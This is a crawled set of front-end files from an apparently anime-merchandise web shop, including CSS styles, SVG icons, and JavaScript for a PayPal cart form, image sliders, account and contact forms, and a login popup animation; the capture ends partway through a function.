.lineupcard img{
	 margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height:100%;
  width:100%;
  object-fit:contain;
}
.lineupcard:hover{
transform: scale(1.05);
}

.orderbloc{
border-radius:10px;
margin-bottom:20px;
overflow:hidden;
background-color:white;
color:#333;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
text-align:left;
}
.orderbloctop{
	padding:20px;
	background-color:whitesmoke;
}
.orderblocbottom{
	padding:20px;
	
}

.tablecost{

  border-collapse: collapse;
  width: 100%;
}
.tablecost td, .tablecost th{
	border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}
.accountbloc{
	transition:0.2s;
	background-color:#fff;
	border-radius:10px;
	padding:20px;
	margin-bottom:20px;
	height:150px;
	border:1px solid lightgrey;
}
.accountbloc:hover{
	transform: scale(1.05);
}

#paymenttable {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

#paymenttable td, #paymenttable th {
  border: 1px solid #ddd;
  padding: 8px;
}

#paymenttable tr:nth-child(even){background-color: #f2f2f2;}

#paymenttable tr:hover {background-color: #ddd;}

#paymenttable th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #1abc9c;
  color: white;
}
  .buttonpageblock{
    margin-left: auto;
    margin-right: auto;
    display: table;
	color:white;
	margin-bottom: 100px;
}
.buttonpageblock button{
	margin-left:10px;
	margin-right:10px;
	background-color:transparent;
	border:none;
	color:white;
}


.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #18b49f;
}

input:focus + .slider {
  box-shadow: 0 0 1px #18b49f;
}

input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 34px;
}

.slider.round:before {
  border-radius: 50%;
}




        .aa-cart-link-topnav {
            cursor: pointer;
            display: flex;
            align-items: center;
        }
		  @media (max-width: 768px) {
			   .li-usericon {
					 display: none !important;
				}
		  }

        .dropdown-menu-topnav {
            display: none;
            position: absolute;
            top: 60px;
            right: 0;
background: white;
box-shadow: 0px 0px 10px black;
            border-radius: 5px;
            width: 180px;
            z-index: 1000;
			text-transform:uppercase;
			font-weight:bold;
			
        }
		  @media (max-width: 768px) {
			  .dropdown-menu-topnav {
				   width: 100%;
				   top: 100px;
			  }
			  
		  }
        .dropdown-menu-topnav a {
            display: block;
            padding: 10px;
            text-decoration: none;
            color: grey;
            font-size: 14px;
			 text-align: left;
        }
		@media (max-width: 768px) {
			.dropdown-menu-topnav a {
				  text-align: center;
			  }
		}

        .dropdown-menu-topnav a:hover {
           cursor: pointer;
			 color: black;
			  border-right: 4px solid #e67e22;
			  background-color: whitesmoke;
        }
		
		    /* Sidebar styles */
    .sidebar {
      position: fixed;
      top: 0;
      left: -100%;
      width: 80%;
      max-width: 400px;
      height: 100%;
      background: #fff;
      box-shadow: 2px 0 5px rgba(0,0,0,0.3);
      padding: 20px;
      transition: left 0.3s ease-in-out;
      z-index: 999;
	   overflow-y: auto;
  -webkit-overflow-scrolling: touch; /* pour un défilement fluide sur iOS */
    }

    .sidebar.open {
      left: 0;
    }

    .sidebar .close-btn {
      font-size: 24px;
      cursor: pointer;
      display: block;
      margin-bottom: 20px;
    }

    .sidebar ul {
      list-style: none;
      padding: 0;
    }

    .sidebar ul li {
      padding: 10px 0;
      border-bottom: 1px solid #ddd;
    }

    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.5);
      display: none;
      z-index: 998;
    }

    .overlay.active {
      display: block;
    }

    /* Menu button */
    .menu-button {
      font-size: 18px;
      padding: 10px;
      cursor: pointer;
      display: inline-block;
    }

    @media (min-width: 768px) {
      .sidebar {
        width: 400px;
      }
    }

--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/faq_styles.css
body_size: 314
content:
@charset "UTF-8";

a {
	color: #878787;
}
.faq {
	padding-top: 25px;
	border-radius: 25px;
	color: #646363;
}
.titles {
	font-size:25px;
	color: #646363;
		font-family:'Roboto', sans-serif !important;
}

.page_product_title{
	font-size:20px;
	font-family:'Roboto', sans-serif !important;
	color:646363;
}

.hover_product_home_release{
	font-family:'Roboto', sans-serif !important;
	color: #646363;
}

.product_home_body{
	font-family:'Roboto', sans-serif !important;
	color: #878787;
}

.product_home_deadline{
	font-family:'Roboto', sans-serif !important;
	color: #f18600;
}

.faqlink{
	color:grey;
	text-decoration: underline black;
	cursor:pointer;
}
.tnc{
font-size:16px;	
}
.tnc h2{
	color:#1abc9c;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/left_arrow.svg
body_size: 172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
  <path d="M 11,13 6,8 11,3 Z" fill="#0645AD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lightybox.com/api/mon_iface.js
body_size: 9166
content:


function class_mon_iface(){
	var websitearea = "home";
// 	var lsh = "";
// 	var toh = "";
	
	var activitytimer = null;
	
	var searchfilter = "all";
	var orderspageview = "awaitingstock";
	var displayitemschunksize = 50;
	var displayitemsstart = 0;
	var displayeditems = displayitemschunksize;


// 	var thissync = new CSearchSync();
	
	var thisover = this;
	
// 	personaddbuttonptr.onclick = function(){
// 		openApp(-1,"app_personedit","Add Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "", "");
// 	};
	
	this.initActivityTimer = function(milliseconds){
		activitytimer = setInterval(thisover.sendActivityPing, milliseconds);
	};
	
	this.sendActivityPing = function(){
		ajaxGetPost(config.mon_api_url + "mon_api_handler.php", "command=sendactivityping&lsh="+ lsh +"&area="+ websitearea, thisover.sendActivityPing_ret);
	};
	
	this.sendActivityPing_ret = function(content){
		
	};
	
	this.updatePeopleList = function(){
// 		var filters = {};
// 		filters.ss = searchstringptr.value;
// 		filters.itemsperpage = itemsperpagefilterptr.value;
// 		filters.pagenum = pagenum;
// 		
// 		ajaxGetPost(initscriptbasefolder + "mod-stockdb_admin/s_peoplelist.php", "filters="+encodeURIComponent(JSON.stringify(filters)), thisover.peopleListGot_ret, thissync.CommitNewSearch());
// 		peoplelistptr.innerHTML = "<div style=\"float:left;width:100%;margin-top:20px;text-align:center;\"><img src=\""+scriptbasefolder+"svmodcenter/imgs/environment/tail-spin.svg\" width=\"40\"></div>";
	};
	
	this.peopleListGot_ret = function(content, syncid){
// 		if(syncid < thissync.GetLastSearchID())
// 			return;
// 		
// 		peoplelistptr.style.visibility = "visible";
// 		peoplelistptr.innerHTML = content;
// 		
// 		pagenumptr = findFirstChildNodeByNameDepth(peoplelistptr, "pagenum");
// 		pagenumptr.onchange = function(){
// 			pagenum = pagenumptr.value;
// 			thisover.updatePeopleList();
// 		};
// 		
// 		tempnodeelemarray = peoplelistptr.getElementsByClassName("personinfoframe");
// 		for(var t = 0; t < tempnodeelemarray.length; t++){
// 			temphiddeninputnode = tempnodeelemarray[t].getElementsByClassName("personhash")[0];
// 			temphiddeninputnode2 = tempnodeelemarray[t].getElementsByClassName("persondata")[0];
// 			tempnodeelemarray[t].onclick = (function(personhash, persondata) { return function() {
// 				if(datafeedmethod == "datafuncreturn"){
// 					closefuncptr(personhash, persondata);
// 				}
// 				else{
// 					openApp(-1,"app_personedit","Edit Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "?personhash="+personhash, "");
// 				}
// 				
// 			};})(temphiddeninputnode.value, temphiddeninputnode2.value);
// 		}
// 		
// 		
	};
// 	findFirstChildNodeByNameDepth(productaddbodyptr, "addprodbutton").onclick = function(){
// 		thisover.addProduct();
// 	};
// 	
// 	this.ext_ChoseImg_ret = function(imgdata){
// // 		alert(imghash+" "+imgsrc);
// 		CloseLastModalLevelWindow(windowid);
// 		thisover.addImageToProduct(imgdata,"64x64");
// 	};
}


function class_createpaypalform(inpcurrency, inptargetemail, inptargeturl, inpreturnto){
	var itemslist = [];
	var shipmentinfo = {};
	var customdata = "";
	var buttondata = "";
	
	var currency = inpcurrency;
	var targeturl = inptargeturl;
	var targetemail = inptargetemail;
	var returnto = inpreturnto;


	this.addItem = function(name, price, qty, itemdata){
		var newitem = {};
		newitem.name = name;
		newitem.price = price;
		newitem.qty = qty;
		newitem.customdata = itemdata;
		itemslist.push(newitem);
	};
	
	this.getTotalPrice = function(){
		var totalprice = 0.0;
		for(var t = 0; t < itemslist.length; t++)
			totalprice += itemslist[t].price * itemslist[t].qty;
		
		return totalprice;
	};
	
	this.setShipment = function(name, price){
		shipmentinfo.name = name;
		shipmentinfo.price = price;
	};
	
	this.getCustomData = function(){
		return customdata;
	};
	
	this.setCustomData = function(inpcustomdata){
		customdata = inpcustomdata;
	};
	
	this.setButtonData = function(inpbuttondata){
		buttondata = inpbuttondata;
	};
	
	this.clearData = function(){
		itemslist = [];
		customdata = "";
		buttondata = "";
		shipmentinfo = {};
	};
	
	this.getFormButton = function (){
		var paypalformdata = "";
		var totalprice = 0.0;
		
		if(itemslist.length > 0){
			paypalformdata += "<input type=\"hidden\" name=\"upload\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"cmd\" value=\"_cart\">";
			paypalformdata += "<input type=\"hidden\" name=\"business\" value=\""+ targetemail +"\">";
			
			for(var t = 0; t < itemslist.length; t++){
				totalprice += parseFloat(itemslist[t].price) * parseFloat(itemslist[t].qty);
				paypalformdata += "<input type=\"hidden\" name=\"quantity_"+ (t+1) +"\" value=\""+ itemslist[t].qty +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"item_name_"+ (t+1) +"\" value=\""+ itemslist[t].name +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"amount_"+ (t+1) +"\" value=\""+ itemslist[t].price +"\">";
			}

			paypalformdata += "<input type=\"hidden\" name=\"custom\" value=\""+ customdata +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"notify_url\" value=\""+ targeturl +"\">";		
			paypalformdata += "<input type=\"hidden\" name=\"no_shipping\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"no_note\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"currency_code\" value=\""+ currency +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"bn\" value=\"PP-ShopCartBF\">";
			paypalformdata += "<input type=\"hidden\" name=\"return\" value=\""+ returnto +"\">";
// 			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" class=\"shipmentshipselectedbutton\" type=\"submit\" id=\"\" name=\"\" value=\"Pay now selected items "+ totalprice +"¥\">"; 
			paypalformdata += buttondata.replace("[TOTAL]", (totalprice * config.currencyratios[config.internalcurrency][config.currency]).toFixed(config.currentcurrencydecimals)); 
		}
		else{
			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" type=\"submit\" id=\"\" name=\"\" value=\"Select item and press here to pay\">"; 
		}
		
		return paypalformdata;
	};
}

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function class_imgslider(imgobjectslist, targetimgptr, transitionspeed, transitioneffect){
	var timerhandler = null;
	var currentindex = 0;
		
	var thisover = this;
	
// 	targetimgptr.setAttribute("style", targetimgptr.getAttribute("style") + "-webkit-transition: opacity 1s ease-in-out;-moz-transition: opacity 1s ease-in-out;  -o-transition: opacity 1s ease-in-out;  transition: opacity 1s ease-in-out;");
	
	if(imgobjectslist.length > 0){
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[0].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[0].clickaction);
		};
	}
	
// 	leftbuttonptr.onclick = function(){		
// 		if((destcoord + thumbwidth) > 0){
// 			destcoord = 0;
// 		}
// 		else{
// 			destcoord += thumbwidth;
// 		}
// 		clearInterval(timerhandler);
// 		timerhandler = setInterval(thisover.scroller, 15);
// 	};
	
	this.nextindex = function(){
		currentindex = (currentindex+1)%imgobjectslist.length;
	};

	
	this.scroller = function(){
		thisover.nextindex();
// 		targetimgptr.src = imgobjectslist[currentindex].imgpath;
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[currentindex].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[currentindex].clickaction);
		};
	};
	
	timerhandler = setInterval(thisover.scroller, 5000);
}

var lb_interface = new class_mon_iface();


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/ae_1.0.js?cache=c78d1b82ef87498cbcc7e4e410ac0cc5
body_size: 4127
content:
var formvalidator = new class_fieldsValidator("reginput formfielderror", "reginput formfieldvalid", "reginput formfieldoptional");

var bottomcheckinterval;
var logindowninterval;
var logindowndir = 0;
var logindownpos = 0;
var logindownheight = 0;
var loginboxheight = 100;
var logintransitionspeed = 8;

var togglemenustatus = 1;

var togglebrandstatus = 1;

var searchfilter = "all";

var mainpageloaded = 0;

var imagepreviewdata;
var imagepreviewcursor;
var displayitemschunksize = 50;
var displayitemsstart = 0;
var displayeditems = displayitemschunksize;
var topbannerslider = null;

function initArea(){
	
	mainpageloaded = 1;

	if((typeof websitearea) == "undefined")
		return;
	
	if(websitearea == "modifyaccountpage"){	
		var customerblock = document.querySelector("div [name='customeraddressblock']");
		var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");

		console.log(shippingblocks);
		for(var i = 0; i < shippingblocks.length; i++){
			shippingblocks[i].querySelector("[name='sameasinfoaddress']").onclick = (function(inpshippingblock) { return function() {
				inpshippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
				inpshippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
				inpshippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
				inpshippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
				inpshippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
				inpshippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
				inpshippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
				inpshippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
				inpshippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
				inpshippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
			};})(shippingblocks[i]);
	
		}
	
	
		formvalidator.clearObjectsList();
		formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
		formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
		formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
		}	
	else if(websitearea == "productdetailspage"){
		var leftarrowobject = document.querySelector("div [name='thumbscrollleftarrow']");
		var rightarrowobject = document.querySelector("div [name='thumbscrollrightarrow']");
	
		leftarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			if(imgblockposition <= -100) 
				document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition + 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		
		rightarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition - 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		}	
	
}

function resetSearch(){
	displayitemsstart = 0;
	displayeditems = displayitemschunksize;
}

function goBack(){
	if(websitearea == "productdetailspage")
		search();
}

function showLoader(){
	document.getElementById("blackback4").style.visibility = "visible";
}

function hideLoader(){
	document.getElementById("blackback4").style.visibility = "hidden";
}

function changeLanguage(inplanguage){
	config.language = inplanguage;
	
	Set_Cookie("language", config.language, 100000);
	window.location="u_home.php";
}

function getAccountModifyPage(){
	displayeditems = 30;
	ajaxGet("s_accountmodifyland.php", getAccountModifyPage_ret);
	showLoader();
}

function getAccountModifyPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountmodifyland";
}

function getAccountCreationPage(){
	ajaxGet("s_accountcreationland.php", getAccountCreationPage_ret);
	showLoader();
}

function getAccountCreationPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountcreationland";
}

function getEmailConfirmPage(getparams){
	ajaxGet("s_emailconfirmland.php?"+ getparams, getEmailConfirmPage_ret);
	showLoader();
	hideMoreResults();
}

function getEmailConfirmPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	
	websitearea = "emailconfirmland";
}

function toggleMenu(){
	if(togglemenustatus == 0){
		document.getElementById("hiddenmenu").style.display = "block";
		togglemenustatus = 1;
	}
	else{
		document.getElementById("hiddenmenu").style.display = "none";
		togglemenustatus = 0;
	}
}
function toggleBrand(){
	if(togglebrandstatus == 0){
		document.getElementById("hiddenbrands").style.display = "block";
		togglebrandstatus = 1;
	}
	else{
		document.getElementById("hiddenbrands").style.display = "none";
		togglebrandstatus = 0;
	}
}

function clearContactForm(){
	var boxelemptr = document.getElementById("contactformbox");
	
	findFirstChildNodeByNameDepth(boxelemptr, "contactlogin").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactsurname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactemail").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactreason").value = "generalenquiry";
	findFirstChildNodeByNameDepth(boxelemptr, "contactmessage").value = "";	
}


function sendNewsletterEmail(){
	var senddata = {};
	
	senddata.email = document.getElementById("newsletteremail").value;
	senddata.type = "newsletterform";
	
	ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendNewsletterEmail_ret);
}

function sendNewsletterEmail_ret(){
	alert(locales[83][config.language]);
}

function sendContactFormEmail(){	
	var boxelemptr = document.getElementById("contactformbox");
	
	var senddata = {};

	senddata.login = boxelemptr.querySelector("[name='contactlogin']").value;
	senddata.name = boxelemptr.querySelector("[name='contactname']").value;
	senddata.surname = boxelemptr.querySelector("[name='contactsurname']").value;
	senddata.email = boxelemptr.querySelector("[name='contactemail']").value;
	senddata.reason = boxelemptr.querySelector("[name='contactreason']").value;
	senddata.message = boxelemptr.querySelector("[name='contactmessage']").value;	
	senddata.productid = parseInt(findGetParameter("product"));
	senddata.type = "contactform";	
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactsurname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactemail']"), "email");
// 	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
// 	console.log(formvalidator.checkFields());
// 	console.log(formvalidator.checkFields().length);
	if(formvalidator.checkFields().length > 0){
		alert(locales[159][config.language]);
	}
	else{
		ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendContactFormEmail_ret);
	}
}

function sendContactFormEmail_ret(){
	alert(locales[84][config.language]);
	clearContactForm();
	loginDownAnimationStart('contactformbox','blackback2');
}




function loginUser(){
	loginDownAnimationStart('loginbox', 'blackback');
}

function productpicpreview(productid){
	var params = {};
	
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	logintransitionspeed = 20;
	popupimageblock.innerHTML = "<img src=\"imgs/new/preloader.gif\" width=\"80\">";
	loginDownAnimationStart("productpicpreview", "blackback3");
	params.productid = productid;
	params.command = "getproductimages";
	ajaxGetPost("api.php", "params="+ encodeURIComponent(JSON.stringify(params)), productpicpreview_ret);
	
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewleftarrow").onclick = function(){
		imagepreviewcursor -= 1;
		if(imagepreviewcursor < 0) imagepreviewcursor = 0;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewrightarrow").onclick = function(){
		imagepreviewcursor += 1;
		if(imagepreviewcursor > imagepreviewdata.imgslist.length) imagepreviewcursor = imagepreviewdata.imgslist.length;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	
}

function productpicpreview_ret(content){
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	imagepreviewdata = JSON.parse(content);
	imagepreviewcursor = 0;
	popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
}

function popupbigtext(){
	var popupbigtextblock = findFirstChildNodeByNameDepth(document.getElementById("popupbigtext"), "popupbigtextblock");

	loginDownAnimationStart("popupbigtext", "blackback5");
}

function loginDownAnimationStart(elemname, backelemname){
	logindowninterval = setInterval("loginDownAnimationIterate('"+ elemname +"','"+ backelemname +"');",10);
	if(logindownpos == 0){
		window.scrollTo(0,0); 
		document.getElementById(backelemname).style.visibility = "visible";
		document.getElementById(elemname).style.visibility = "visible";
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,0.0)";
		document.getElementById(elemname).style.opacity = ".0";
		document.getElementById("username").value = "";
		document.getElementById("password").value = "";
		logindowndir = logintransitionspeed;
	}
	else
		logindowndir = -logintransitionspeed;
}

function loginDownAnimationStop(){
	logindowndir = 0;
	clearInterval(logindowninterval);
}

function loginDownAnimationIterate(elemname, backelemname){
	if(logindownheight >= loginboxheight && logindowndir > 0){
		logindownheight = 100;
		loginDownAnimationStop();
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
		document.getElementById(elemname).style.opacity = "1.0";
		logindownpos = 1;
		return;
	}
	else if(logindownheight <= 0 && logindowndir < 0){
		logindownheight = 0;
		loginDownAnimationStop();
		logindownheight = 0;
		logindownpos = 0;
		document.getElementById(elemname).style.visibility = "hidden";
		document.getElementById(backelemname).style.visibility = "hidden";
	}
	else{
		logindownheight = logindownheight + logindowndir;
	}
